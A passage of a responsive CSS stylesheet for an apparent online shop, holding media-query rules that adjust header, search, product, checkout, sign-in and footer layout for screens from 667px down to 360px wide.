	.FooterLeft {
		float: none;
		width: 100%;
		display: inline-block;
		text-align: center;
	}
	.SmallText {
		font-size: 12px;
		text-align:center;
	}
	/* About Us */
	
	.CommonRightCol .AboutImg img {
		float:none;
		margin: 10px 0px 10px 0px;
	}
	
	/* End  */
	
	/* 	Help */ 
	
	.HelpContactBox ul li .Disc {
		width: 100%;
	}
	
	/* End */
	
	/* Contact */
	.CommonLeftCol[role="ContactLeft"] {
		width: 40%;
	}
	.CommonRightCol[role="ContactRight"] {
		width: 55%;
	}

	.ContactCol1Left {
		width: 100%;
		float: none;
		padding:0px;
	}
	.ContactCol1Left p {
    	margin: 10px 0px 0px;
		padding-left:5px;
	}
	.ContactCol1Right {
		width: 100%;
		float: none;
		padding:0px;
	}
	.ContactCol1Right input, .ContactCol1Right textarea {
		margin-top:0px;
	}
	.SecurityCode img {
    	float: none;
	}
	.SecurityCode input {
		float:none;
		width: 92%;
	}
	.ContactCol1Right .TACMedia {
		text-align:center;
	}
	.ContactCol1Right .Button4 {
		float: none;
	}
	/* End */
	
	/* SignIn */
	
	.SignInCol1 {
		margin-right: 12px;
	}
	.SignInCol2 {
		margin-right: 30px;
	}
	
	/* End */
	
	/* Search */
	
	.TopPro {
		width: 41%;
	}
	.Category {
		margin: 20px 6px;
	}
	.Categoryrel{
		margin: 20px 6px;
	}
	.ShortingNav li, .ShortingNav li {
		width: 18%;
		font-size: 11px;
	}
	.ShortingNav li.Act {
		width: 18%;
	}
	/* End */
	
	
	/* Product */
	
	.ProductCol2 {
		width: 50%;
	}
	.ProductCol3 {
		width: 45%;
	}
	/* End */
	.Steps img{
		width:100%;
	}
	.SigningWrap .SingingCol {
		width: 70%;
		float: none;
		margin: 10px auto;
	}
	.SigninHeight {
		min-height:inherit !important;
	}
	.singingtxt[role="singingtxt"] .Button4 {
		float: right;
		margin-right: 13px;
	}
	.ThankCol1 {
		float: none;
		width: 100%;
	}
	.OrderInfo {
		width:75%;
		float:left;
	}
	.ThankCol2 {
		width: 94%;
		float:none;
	}
}


/* VIEWPORT < 667x */
@media only screen and (max-width: 667px){
	.RightOrderSummary {
		display: block !important;
		margin-top: 30px !important;
		width: 100% !important;
	}
	
	.cart_total_delivery td, #total_price_container {
		text-align: right !important;
	}
	
	form#creditForm select {
		margin: 4px 0;
	}
	
	ul#address_delivery, #address_invoice {
		width: 100%;
		text-align: center;
	}

	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.TopRight {
		width: 74%;
	}
	.TopCartBg {
		float: none;
		text-align:center;
	}
	.TopCartLink {
		float:none;
		display:inline-block;
	}
	.TopCartButton {
		float:none;
		display:inline-block;
	}
	.Logo {
		float: none;
		margin: 0 auto;
		order: 2;
	}
	.fourcolums {
		width: 96.7%;
	}
	.TopMainRightRow2 {
		display:none;
	}
	.TopSearchMedia {
		display:block;
		border: 1px solid #E6E6E6;
		background-color: #FBFCFC;
		
			border-radius: 0px 0px 5px 5px;
	   -moz-border-radius: 0px 0px 5px 5px;
	-webkit-border-radius: 0px 0px 5px 5px;
	
	width:94%;
	margin:0 auto;
	}
	.SerachBox {
		margin-left: 10px;
		border: 1px solid #E6E6E6;
		width: 76%;
	}
	.FilterOptWrapper {
		float: none;
		width: 100%;
		margin-bottom:20px;
	}
	.HeaderWrapper {
    	width: 100%;
	}
	.IdxLeftCol {
		width:100%;
		float:none;
	}
	.IdxRightCol {
		width: 100%;
		float: none;
	}
	.BotLogoWrapper {
		text-align:center;
		padding: 0px 0px 10px;
	}
	.BottomLogo {
		float: none;
		display: inline-block;
		margin-top:10px;
	}
	.BottomCall {
		float: none;
		margin-top: 34px;
		display: inline-block;
	}
	.FooterCol2, .FooterCol3 {
		margin: 0px 30px 0px 0px;
		width: 100%;
	}
	.FooterCol4 {
		width: 100%;
		margin-top: 20px;
	}
	.FooterRight {
		position:relative;

	}
	.FooterBottom {
		text-align:center;
	}
	.FooterRight {
		position: relative;
		width: 390px;
		height: auto;
		display: inline-block;
		top: -14px;
		left: 0px;
		background-color: transparent;
		order: 1;
	}
	.FooterLeft {
		float: none;
		width: 100%;
		display: inline-block;
		text-align: center;
		margin-bottom: 10px;
		order: 2;
	}
	.SmallText {
		font-size: 12px;
		text-align:center;
	}
	/* About Us */
	
	.CommonRightCol .AboutImg img {
		float:none;
		margin: 10px 0px 10px 0px;
	}
	
	/* End  */
	
	/* 	Help */ 
	
	.HelpContactBox ul li .Disc {
		width: 100%;
	}
	
	/* End */
	
	/* Contact */
	.CommonLeftCol[role="ContactLeft"] {
		width: 40%;
	}
	.CommonRightCol[role="ContactRight"] {
		width: 55%;
	}

	.ContactCol1Left {
		width: 100%;
		float: none;
		padding:0px;
	}
	.ContactCol1Left p {
    	margin: 10px 0px 0px;
		padding-left:5px;
	}
	.ContactCol1Right {
		width: 100%;
		float: none;
		padding:0px;
	}
	.ContactCol1Right input, .ContactCol1Right textarea {
		margin-top:0px;
	}
	.SecurityCode img {
    	float: none;
	}
	.SecurityCode input {
		float:none;
		width: 92%;
	}
	.ContactCol1Right .TACMedia {
		text-align:center;
	}
	.ContactCol1Right .Button4 {
		float: none;
	}
	/* End */
	
	/* SignIn */
	
	.SignInCol1 {
		margin-right: 12px;
	}
	.SignInCol2 {
		margin-right: 30px;
	}
	
	/* End */
	
	/* Search */
	
	.TopPro {
		width: 41%;
	}
	.Category {
		margin: 20px 6px;
	}
	.Categoryrel{
		margin: 20px 6px;
	}
	.ShortingNav li, .ShortingNav li {
		width: 18%;
		font-size: 11px;
	}
	.ShortingNav li.Act {
		width: 18%;
	}
	/* End */
	
	
	/* Product */
	
	.ProductCol2 {
		width: 50%;
	}
	.ProductCol3 {
		width: 45%;
	}
	/* End */
	.Steps img{
		width:100%;
	}
	.SigningWrap .SingingCol {
		width: 70%;
		float: none;
		margin: 10px auto;
	}
	.SigninHeight {
		min-height:inherit !important;
	}
	.singingtxt[role="singingtxt"] .Button4 {
		float: right;
		margin-right: 13px;
	}
	.ThankCol1 {
		float: none;
		width: 100%;
	}
	.OrderInfo {
		width:75%;
		float:left;
	}
	.ThankCol2 {
		width: 94%;
		float:none;
	}
	
	#top_popup, #popup {
		width: 100%;
	}
	
	.TopPhone, .TopContact, .TopLiveChat {
		width: 33%;
		margin: 0 !important;
	}
	
	.step123 li {
		display: inline-block;
		margin-top: 0;
	}
	
	.FooterWrapper {
		padding: 0 0 50px 0;
	}
	
	#cms .MainPage p {
		margin-bottom: 3px !important;
	}
	
	#order_step {
		margin: 0 auto 10px auto !important;
	}
	
	.TopCartBg {
		position: relative !important;
		order: 1;
		margin-bottom: 10px;
		top: 0 !important;
	}
	
	.group.ClearBoth {
		display: flex;
		flex-direction: column;
	}
	
	.download_pdf {
		float: left;
	}
	
	.BottomCall strong {
		clear: left;
		display: inline-block;
	}
	
	.FooterRight .Button4 {
		margin-top: 10px;
	}
	
	.top-pagination-content, .bottom-pagination-content {
		position: initial;
	}
	
	.Footer h3 {
		padding-top: 15px;
	}
	
	.CommonLeftCol, .CommonRightCol, .HelpLeft, .CommonLeftCol[role="ContactLeft"], .CommonRightCol[role="ContactRight"] {
		width: 100%;
	}
	
	body.cms-about-us .InnerContainWrapper.group.ClearBoth {
		display: flex;
		flex-direction: column-reverse;
	}
	
	body#product div#quantity_wanted_p {
		float: left;
	}
	
	body#product .ProPricDiscBtn {
		float: left;
		line-height: 9.5;
	}
	
	.CommonRightCol.FParagraph1 h3.normal.MarginBottom15 {
		margin-top: 15px;
	}
	
	#layer_cart .layer_cart_cart .button-container {
		padding: 0 16px 20px 16px !important;
	}
	
	.button.exclusive-medium span, .button.button-medium span {
		padding-right: 4px;
		padding-left: 4px;
		font-size: 14px;
	}
	
	.IdxRightCol .IdxPDF .pdf_image {
		width: 100% !important;
		float: none;
		text-align: center;
	}
	
	.IdxRightCol .IdxPDF .pdf_content .Button4 {
		padding-bottom: 0 !important;
	}
	
	.IdxRightCol .IdxPDF .pdf_content {
		width: 100%;
	}
	
	.IdxRightCol .IdxPDF .pdf_content .Button4 {
		margin: 0 auto;
		display: block;
		float: none;
	}
	
	#top_christmas_bar_content {
		line-height: 1.3 !important;
		font-size: 13px !important;
		height: 65px;
	}
	
	body.cms-42 {
		margin-top: 65px;
	}
}

@media only screen and (max-width: 568px){
	
	.SearchLeftCol {
		width: 100%;
		float: left;
	}
	
	#layer_cart {
		width: 94% !important;
		margin: 0 !important;
	}
	
	#layer_cart #layer_cart div .layer_cart_product {
		width: 87%;
	}
	
}
/* VIEWPORT < 568px */
@media only screen and (max-width: 568px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.TopRight {
		width: 87%;
		text-align:center;
	}
	.fourcolums {
		width: 95.8%;
	}
	.fourcolums .Col1, .fourcolums .Col2 {
		width: 45%;
		margin-bottom:20px;
	}
	.fourcolums .Col3, .fourcolums .Col4 {
		width: 45%;
	}
	.fourcolums .Col3 li a .Image {
		float: left;
		margin-right: 10px;
	}
	.CommonLeftCol {
		width: 100%;
		float:none;
	}
	.CommonRightCol {
		width: 100%;
		float:none;
	}
	/* Help */
	
	.HelpLeft {
		width: 100%;
		float:none;
	}
	.HelpRight {
		width: 100%;
		float:none;
	}
	.HelpPic {
		text-align:center;
	}
	.HelpContactBox ul li .Disc {
		width: 80%;
	}
	
	/* End */
	
	/* Contact */
	.CommonLeftCol[role="ContactLeft"] {
		float:none;
		width: 100%;
	}
	.CommonRightCol[role="ContactRight"] {
		float:none;
		width: 100%;
	}
	
	/* End */
	
	/* SignIn */
	
	.SignInLeft {
		float:none;
		width: 100%;
	}
	.SignInRight {
		float:none;
		width: 100%;
	}
	.SignInCol1 {
		margin-right: 34px;
	}
	.SignInCol2 {
		margin-right: 65px;
	}
	
	/* End */
	
	/* Search */
	.TopSearchMedia {
		width:94%;
		margin:0px auto
	}
	.SerachBox {
		width: 66%;
		border: 1px solid #E6E6E6;
	}
	.SearchLeftCol {
		width: 100%;
		float:none;
	}
	.SearchRightCol {
		width: 100%;
		float:none;
	}
	.ShortingNav li, .ShortingNav li {
		width: 19%;
		font-size: 12px;
	}
	.ShortingNav li, .ShortingNav li.Act {
		width: 19%;
	}
	.Category {
		width: 30%;
	}
	.Categoryrel{
		width: 30%;
	}
	.TopPro {
		width: 46%;
		text-align:center;
	}
	
	/* End */
	
	/* Product */
	
	.ProductCol2 {
		width: 95%;
		float:none;
		margin:20px auto;
	}
	.ProductCol3 {
 	   width:100%;
	   float:none;
	   margin:10px auto;
	}
	.ProductCol1 {
		width: 100%;
		float:none;
		margin:10px auto;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol1 {
		margin-left: 0px;
		display: inline-block;
		float: none;
		vertical-align: top;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol2 {
		display: inline-block;
		float: none;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 {
		display: inline-block;
		float: none;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper {
		text-align:center;
	}
	.CheckOutTable td {
		padding: 8px 5px;
		font-size:13px;
	}
	.CheckOutTable p {
		font-size: 13px;
		line-height: 20px;
	}
	.CheckOutTable h5 {
		font-size: 14px;
		line-height: 20px;
		margin-bottom: 3px;
	}
	.CheckOutTable h6 {
    	 font-size: 14px;
   		 line-height: 20px;
	}
	
	/*.CheckOutTable tr:nth-child(1) {
		display:none;
	}*/

	.CheckoutTitle1 {
		display:table-cell !important;
	}
	.CheckoutTitle1 td{
		padding:8px 5px !important;
	}
	.BillRight img{
		width:100%;
	}
	.BillLeft {
		float: none;
		width: 100%;
		margin:0 auto;
	}
	.BillRight {
		float: none;
		width:40%;
		margin:0 auto;
	}
	.ThankYouWrap p {
    width: 100%;
	}
	
	.ecotype_images {
		display: block;
	}
	.ecotype_image {
		display: block;
		width: 100%;
	}
	.ecotype_center {
		width: 100%;
	}
	
	.ecotype_image img {
		width: 100%;
		max-height: 300px;
		padding-bottom: 10px;
	}
	
	.Footer h3 {
		padding-top: 15px;
	}
}


/* VIEWPORT < 524px */
@media only screen and (max-width: 524px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	
	#short_description_block  table td, table th {
		padding: 4px 0px;
		border: 1px solid #ccc;
		text-align:center;
	}
	#short_description_block  table tr:first-child td {
		font-weight:600;
	}
	.MainWrapper {
		width:100%;
	}
	.TopRight {
		width: 87%;
		text-align:center;
	}
	.fourcolums {
		width: 95.8%;
	}
	.fourcolums .Col1, .fourcolums .Col2 {
		width: 100%;
		margin-bottom:20px;
	}
	.fourcolums .Col3, .fourcolums .Col4 {
		width: 45%;
	}
	.fourcolums .Col3 li a .Image {
		float: left;
		margin-right: 10px;
	}
	.CommonLeftCol {
		width: 100%;
		float:none;
	}
	.CommonRightCol {
		width: 100%;
		float:none;
	}
	/* Help */
	
	.HelpLeft {
		width: 100%;
		float:none;
	}
	.HelpRight {
		width: 100%;
		float:none;
	}
	.HelpPic {
		text-align:center;
	}
	.HelpContactBox ul li .Disc {
		width: 80%;
	}
	
	/* End */
	
	/* Contact */
	.CommonLeftCol[role="ContactLeft"] {
		float:none;
		width: 100%;
	}
	.CommonRightCol[role="ContactRight"] {
		float:none;
		width: 100%;
	}
	
	/* End */
	
	/* SignIn */
	
	.SignInLeft {
		float:none;
		width: 100%;
	}
	.SignInRight {
		float:none;
		width: 100%;
	}
	.SignInCol1 {
		margin-right: 34px;
	}
	.SignInCol2 {
		margin-right: 65px;
	}
	
	/* End */
	
	/* Search */
	
	.SearchLeftCol {
		width: 100%;
		float:none;
	}
	.SearchRightCol {
		width: 100%;
		float:none;
	}
	.ShortingNav li, .ShortingNav li {
		width: 19%;
		font-size: 12px;
	}
	.ShortingNav li, .ShortingNav li.Act {
		width: 19%;
	}
	.Category {
		width: 30%;
	}
	.Categoryrel{
		width: 30%;
	}
	.TopPro {
		width: 46%;
		text-align:center;
	}
	
	/* End */
	
	/* Product */
	
	.ProductCol2 {
		width: 95%;
		float:none;
		margin:20px auto;
	}
	.ProductCol3 {
 	   width:100%;
	   float:none;
	   margin:10px auto;
	}
	.ProductCol1 {
		width: 100%;
		float:none;
		margin:10px auto;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol1 {
		margin-left: 0px;
		display: inline-block;
		float: none;
		vertical-align: top;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol2 {
		display: inline-block;
		float: none;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 {
		display: inline-block;
		float: none;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper {
		text-align:center;
	}
	.CheckOutTable td {
		padding: 8px 5px;
		font-size:13px;
	}
	.CheckOutTable p {
		font-size: 13px;
		line-height: 20px;
	}
	.CheckOutTable h5 {
		font-size: 14px;
		line-height: 20px;
		margin-bottom: 3px;
	}
	.CheckOutTable h6 {
    	 font-size: 14px;
   		 line-height: 20px;
	}
	
	/*.CheckOutTable tr:nth-child(1) {
		display:none;
	}*/

	.CheckoutTitle1 {
		display:table-cell !important;
	}
	.CheckoutTitle1 td{
		padding:8px 5px !important;
	}
	.BillRight img{
		width:100%;
	}
	.BillLeft {
		float: none;
		width: 100%;
		margin:0 auto;
	}
	.BillRight {
		float: none;
		width:40%;
		margin:0 auto;
	}
	.ThankYouWrap p {
    	width: 100%;
	}
	.FooterLeft a {
		margin: -5px;
	}
}


/* VIEWPORT < 480px */
@media only screen and (max-width: 480px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	
	form#creditForm .pmt_table .BillLeft select {
		width: 100% !Important;
	}
	
	.MainWrapper {
		width:100%;
	}
	.TopRight {
		width: 100%;
		font-size: 13px;
	}
	.fourcolums {
		width: 95.6%;
	}
	.EmailBox {
		margin-left: 10px;
	}
	.FooterCol2, .FooterCol3 {
		width: 100%;
	}
	/* SignIn */
	
	.SignInCol1 {
		margin-right: 16px;
	}
	.SignInCol2 {
		margin-right: 44px;
	}
	.OrderInfo {
		width: 73%;
		float: left;
	}
	.TopSearchMedia {
		width: 94%;
		margin: 0 auto;
	}
	.SerachBox {
		border: 1px solid #E6E6E6;
	}
	.TopPhone {
		margin-left: 10px;
	}
	.TopContact {
		margin: 0px 10px 0px 40px;
	}
	.TopLiveChat {
		margin: 0px 0px 0px 30px;
	}
	.ProductCol1 .ThumbsPro li{ float: none !important; clear: none !important;}
	
	.SerachBox {
		width: 64%;
	}
	
	.FooterLeft a {
		margin: -10px;
	}
	.TopContact, .TopPhone,.TopLiveChat {
		width: 33%;
		margin: 0;
	}
	.FindYourSeedBg {
		width: 84%;
	}
	button#submitAddress {
		margin-top: 10px;
	}
	
	.pmt_table .col-2 {
		clear: both;
		width: 100%; /*023*/
	}
	
	.OrderSummary {
		width: 94%;
	}
	
	.Purchase.CheckOutRight {
		width: 100%;
		font-size: 19px;
	}
	
	#category .product-container .right-block .RateCatBg {
		display: block;
	}
	
	#category .product-container .right-block .RateCatBg div.Price, #category .product-container .right-block .RateCatBg div.ACButton {
		float: left;
		width: 50% !important;
	}
	
	div#layer_cart .clearfix {
		background: #fafafa;
	}

}
	
	/* End */

/* VIEWPORT < 414px */
@media only screen and (max-width: 414px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.SerachBox {
		width: 61%;
	}
	.TopPhone {
		display: inline-block;
		float: left;
		width: auto;
		font-size: 12px;
	}
	.TopContact {
		display: inline-block;
		float: left;
		width: auto; 
		padding-left: 12px;
		font-size: 12px;
	}
	.TopLiveChat {
		display: inline-block;
		float: left;
		width: auto;
		padding-left: 12px;
		font-size: 12px;
	}
	.fourcolums {
		width: 94%;
	}
	.fourcolums .Col1, .fourcolums .Col2 {
		width: 43%;
		margin-bottom: 20px;
	}
	.fourcolums .Col1 img, .fourcolums .Col2 img {
		display:none;
	}
	.fourcolums .Col3 li a .Image {
		display:none;
	}
	.FooterCol2, .FooterCol3 {
		width: 100%;
		margin-bottom:30px;
	}
	.FooterCol4 {
		width: 100%;
		margin-top: 0px;
	}
	.EmailBox {
		width: 74%;
		float:none;
	}
	.FooterRight {
		width: 100%;
		text-align: right;
	}
	.EmailBox {
		margin-left:0px;
		margin-right:0px;
		width: 100%;
	}
	/* End */
	
	/* SignIn */
	
	.SignInCol1 {
		margin-right: 35px;
	}
	.SignInCol2 {
		margin-right: 16px;
	}	
	/* End */
	
	/* Search */
	
	.Category {
		width: 80%;
		float: none;
		margin: 0 auto;
		margin-top: 15px;
		background-color: transparent;
		border: none;
	}

	.Categoryrel{
		width: 80%;
		float: none;
		margin: 0 auto;
		margin-top: 15px;
	}
	.TopPro {
		width: 45%;
	}
	.ShortingNav {
		display:none;
	}
	.ShortingNavMedia {
		display:block;
		
		background-color:#5d4e3e;
	
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	
		width: 60%;
		margin: 0 auto;
	}
	.ShortingNavMedia li {
		background:none;
		display:inline-block;
		vertical-align:middle;
		text-align:center;
		line-height:45px;
		height:45px;
		margin:0px;
		padding:0px;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		
		width: 100%;
		border-right: 0px solid #4C3E30;
	}
	.ShortingNavMedia .qusPro {
		background:none;
		display:inline-block;
		vertical-align:middle;
		text-align:center;
		line-height:45px;
		height:45px;
		margin:0px;
		padding:0px;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		color:#FFF;
		font-weight:bold;
		background-color:#4c3e30;
		
		width: 100%;
		border-right: 0px solid #4C3E30;
		
		cursor:pointer;
	}
	.ShortingNavMedia li.ActMedia {
		background-color:#4c3e30;
	}
	.ShortingNavMedia li a {
		display:block;
		color:#FFF;
		width: 100%;
		line-height:45px;
		height:45px;
		
		text-decoration: none;
	}
	.ShortingNavMedia li a:hover {
		color:#FFF;
		
		text-decoration: none;
	}
	.ProductCol3 {
		width: 100%;
		float: none;
		margin: 10px auto;
	}
	.RelProWrapper .Category {
		width: 78%;
	}
	.RelProWrapper .Categoryrel {
		width: 78%;
	}
	
	/* End */
	.CheckOutTable td{
		vertical-align:top;
	}
	.CheckOutTable tr td:first-child img {
		width:100%;
	}
	
	
	.CheckOutRight {
		float: none;
		width: 100%;
		margin: 15px auto;
	}
	.ShippingOffer .ChekoutBtn {
		width:200px;
	}
	.ShippingOffer img {
		float: none;
		margin: 0px 0px 5px 0px;
		text-align: right;
	}
	.SigningWrap .SingingCol {
		width: 90%;
		float: none;
		margin: 10px auto;
	}
	.ShipInfo li{
		margin-bottom:20px !important;
	}
	.Expire {
		float: none;
		width: 100%;
	}
	.Security {
		float: none;
		width: 100%;
	}
	.Expire select {
		width: 47%;
	}
	.Copy {
		float: none;
		font-size: 12px;
		padding-top: 25px;
	}
	.verisign {
		float: none;
		padding-top:10px;
	}
	.OrderInfo {
		width: 100%;
		float: none;
	}
	.OrderImg {
		float: none;
		margin: 0 auto;
		text-align: center;
	}
	.ThankCol2 {
		width: 88%;
		float: none;
	}
	
	.FooterLeft a {
		margin: -13px;
	}
	
	#layer_cart .col-md-6 {
		width: 74%;
	}
	.TopLeft {
		width: 54%;
		margin: 0 auto;
		line-height: 1.5;
	}
	
	.FindYourSeedBg {
		width: 82%;
	}
}

/* VIEWPORT < 375px */
@media only screen and (max-width: 375px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.SerachBox {
		width: 54%;
	}
	.TopPhone {
		display: inline-block;
		float: left;
		font-size: 12px;
		width: auto;
	}
	.TopContact {
		display: inline-block;
		float: left;
		font-size: 12px;
		width: auto;
		padding-left: 11px;
	}
	.TopLiveChat {
		display: inline-block;
		float: left;
		width: auto;
		font-size: 12px;
		padding-left: 11px;
	}
	.fourcolums {
		width: 94%;
	}
	.fourcolums .Col1, .fourcolums .Col2 {
		width: 43%;
		margin-bottom: 20px;
	}
	.fourcolums .Col1 img, .fourcolums .Col2 img {
		display:none;
	}
	.fourcolums .Col3 li a .Image {
		display:none;
	}
	.FooterCol2, .FooterCol3 {
		width: 100%;
		margin-bottom:30px;
	}
	.FooterCol4 {
		width: 100%;
		margin-top: 0px;
	}
	.EmailBox {
		width: 74%;
		float:none;
	}
	.FooterRight {
		width: 100%;
		text-align: right;
	}
	.EmailBox {
		margin-left:0px;
		margin-right:0px;
		width: 100%;
	}
	/* End */
	
	/* SignIn */
	
	.SignInCol1 {
		margin-right: 35px;
	}
	.SignInCol2 {
		margin-right: 16px;
	}	
	/* End */
	
	/* Search */
	
	.Category {
		width: 80%;
		float: none;
		margin: 0 auto;
		margin-top: 15px;
	}
	.Categoryrel {
		width: 80%;
		float: none;
		margin: 0 auto;
		margin-top: 15px;
	}

	
	.TopPro {
		width: 45%;
	}
	.ShortingNav {
		display:none;
	}
	.ShortingNavMedia {
		display:block;
		
		background-color:#5d4e3e;
	
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	
		width: 60%;
		margin: 0 auto;
	}
	.ShortingNavMedia li {
		background:none;
		display:inline-block;
		vertical-align:middle;
		text-align:center;
		line-height:45px;
		height:45px;
		margin:0px;
		padding:0px;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		
		width: 100%;
		border-right: 0px solid #4C3E30;
	}
	.ShortingNavMedia .qusPro {
		background:none;
		display:inline-block;
		vertical-align:middle;
		text-align:center;
		line-height:45px;
		height:45px;
		margin:0px;
		padding:0px;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		color:#FFF;
		font-weight:bold;
		background-color:#4c3e30;
		
		width: 100%;
		border-right: 0px solid #4C3E30;
		
		cursor:pointer;
	}
	.ShortingNavMedia li.ActMedia {
		background-color:#4c3e30;
	}
	.ShortingNavMedia li a {
		display:block;
		color:#FFF;
		width: 100%;
		line-height:45px;
		height:45px;
		
		text-decoration: none;
	}
	.ShortingNavMedia li a:hover {
		color:#FFF;
		
		text-decoration: none;
	}
	.ProductCol3 {
		width: 100%;
		float: none;
		margin: 10px auto;
	}
	.RelProWrapper .Category {
		width: 78%;
	}
	.RelProWrapper .Categoryrel {
		width: 78%;
	}
	
	/* End */
	.CheckOutTable td{
		vertical-align:top;
	}
	.CheckOutTable tr td:first-child img {
		width:100%;
	}
	
	
	.CheckOutRight {
		float: none;
		width: 100%;
		margin: 15px auto;
	}
	.ShippingOffer .ChekoutBtn {
		width:200px;
	}
	.ShippingOffer img {
		float: none;
		margin: 0px 0px 5px 0px;
		text-align: right;
	}
	.SigningWrap .SingingCol {
		width: 90%;
		float: none;
		margin: 10px auto;
	}
	.ShipInfo li{
		margin-bottom:20px !important;
	}
	.Expire {
		float: none;
		width: 100%;
	}
	.Security {
		float: none;
		width: 100%;
	}
	.Expire select {
		width: 47%;
	}
	.Copy {
		float: none;
		font-size: 12px;
		padding-top: 25px;
	}
	.verisign {
		float: none;
		padding-top:10px;
	}
	.OrderInfo {
		width: 100%;
		float: none;
	}
	.OrderImg {
		float: none;
		margin: 0 auto;
		text-align: center;
	}
	.ThankCol2 {
		width: 88%;
		float: none;
	}
	
	.SerachBox input {
		width: 70%;
	}
	
	.FooterLeft a {
		margin: -10px;
	}
	
	.FindYourSeedBg {
		width: 81%;
	}
	
	.button.exclusive-medium span, .button.button-medium span {
		padding-right: 3px;
		padding-left: 3px;
		font-size: 13px;
	}
	
	#layer_cart .layer_cart_cart .button-container {
		text-align: center;
	}
	
	
}



/* VIEWPORT < 360px */
@media only screen and (max-width: 360px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.SerachBox {
		width: 54%;
	}
	.TopPhone {
		display: inline-block;
		float: left;
		font-size: 11px;
	}
	.TopContact {
		display: inline-block;
		float: none;
		font-size: 11px;
		padding-left: 6px;
	}
	.TopLiveChat {
		display: inline-block;
		float: right;
		font-size: 11px;
		padding-left: 6px;
	}
	.fourcolums {
		width: 94%;
	}
	.fourcolums .Col1, .fourcolums .Col2 {
		width: 43%;
		margin-bottom: 20px;
	}
	.fourcolums .Col1 img, .fourcolums .Col2 img {
		display:none;
	}
	.fourcolums .Col3 li a .Image {
		display:none;
	}
	.FooterCol2, .FooterCol3 {
		width: 100%;
		margin-bottom:30px;
	}
	.FooterCol4 {
		width: 100%;
		margin-top: 0px;
	}
	.EmailBox {
		width: 74%;
		float:none;
	}
	.FooterRight {
		width: 100%;
		text-align: right;
	}
	.EmailBox {
		margin-left:0px;
		margin-right:0px;
		width: 100%;
	}
	/* End */
	
	/* SignIn */
	
	.SignInCol1 {
		margin-right: 35px;
	}
	.SignInCol2 {
		margin-right: 16px;
	}	
	/* End */
	
	/* Search */
	.product_list.row.test.grid {
    float: left;
    margin: 0;
    text-align: center;
    width: 100%;
}
	.Category {display: inline-block;
		width: 80%;
		float: none;
		margin: 15px auto 0;
		
	}
	.Categoryrel {display: inline-block;
		width: 80%;
		float: none;
		margin: 15px auto 0;
		
	}

	.TopPro {
		width: 45%;
	}
	.ShortingNav {
		display:none;
	}
	.ShortingNavMedia {
		display:block;
		
		background-color:#5d4e3e;
	
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	
		width: 60%;
		margin: 0 auto;
	}
	.ShortingNavMedia li {
		background:none;
		display:inline-block;
		vertical-align:middle;
		text-align:center;
		line-height:45px;
		height:45px;
		margin:0px;
		padding:0px;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		
		width: 100%;
		border-right: 0px solid #4C3E30;
	}
	.ShortingNavMedia .qusPro {
		background:none;
		display:inline-block;
		vertical-align:middle;
		text-align:center;
		line-height:45px;
		height:45px;
		margin:0px;
		padding:0px;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		color:#FFF;
		font-weight:bold;
		background-color:#4c3e30;
		
		width: 100%;
		border-right: 0px solid #4C3E30;
		
		cursor:pointer;
	}
	.ShortingNavMedia li.ActMedia {
		background-color:#4c3e30;
	}
	.ShortingNavMedia li a {
		display:block;
		color:#FFF;
		width: 100%;
		line-height:45px;
		height:45px;
		
		text-decoration: none;
	}
	.ShortingNavMedia li a:hover {
		color:#FFF;
		
		text-decoration: none;
	}
	.ProductCol3 {
		width: 100%;
		float: none;
		margin: 10px auto;
	}
	.RelProWrapper .Category {
		width: 78%;
	}
	.RelProWrapper .Categoryrel {
		width: 78%;
	}

	


	/* End */
	.CheckOutTable td{
		vertical-align:top;
	}
	.CheckOutTable tr td:first-child img {
		width:100%;
	}
	
	
	.CheckOutRight {
		float: none;
		width: 100%;
		margin: 15px auto;
	}
	.ShippingOffer .ChekoutBtn {
		width:200px;
	}
	.ShippingOffer img {
		float: none;
		margin: 0px 0px 5px 0px;
		text-align: right;
	}
	.SigningWrap .SingingCol {
		width: 90%;
		float: none;
		margin: 10px auto;
	}
	.ShipInfo li{
		margin-bottom:20px !important;
	}
	.Expire {
		float: none;
		width: 100%;
	}
	.Security {
		float: none;
		width: 100%;
	}
	.Expire select {
		width: 47%;
	}
	.Copy {
		float: none;
		font-size: 12px;
		padding-top: 25px;
	}
	.verisign {
		float: none;
